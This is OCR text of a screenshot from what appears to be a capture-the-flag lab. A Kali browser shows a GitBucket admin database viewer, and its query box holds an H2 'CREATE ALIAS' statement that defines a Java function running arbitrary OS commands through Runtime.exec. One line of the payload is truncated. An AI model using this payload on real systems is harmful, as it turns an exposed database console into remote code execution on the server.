 caption.htb/logs
Database viewer
FoxyProxy 选项
10.10.11.33:8080/admin/dbviewer
110%
BP
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Find a repository
Pull requests
Issues
Snippets
A
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
1 CREATE ALIAS REVEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
2 java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).us
3 return s.hasNext() ? s.next() : "";
4 }$$;
Run query
Clear
Auto Run Query